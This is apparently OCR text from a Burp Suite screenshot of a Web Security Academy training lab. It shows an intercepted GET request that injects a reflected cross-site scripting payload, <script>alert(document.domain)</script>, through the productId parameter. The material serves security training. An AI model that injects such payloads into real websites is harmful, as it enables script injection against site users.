 Intercept HTTP history WebSockets history Options
Request to http://stock.0a2f00a40350fcf1c11785b000d500ee.web-security-academy.net:80 [79.125.
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?productId=<script>alert(document.domain)</script>&storeId=1 HTTP/1.1
2 Host: stock.0a2f00a40350fcf1c11785b000d500ee.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10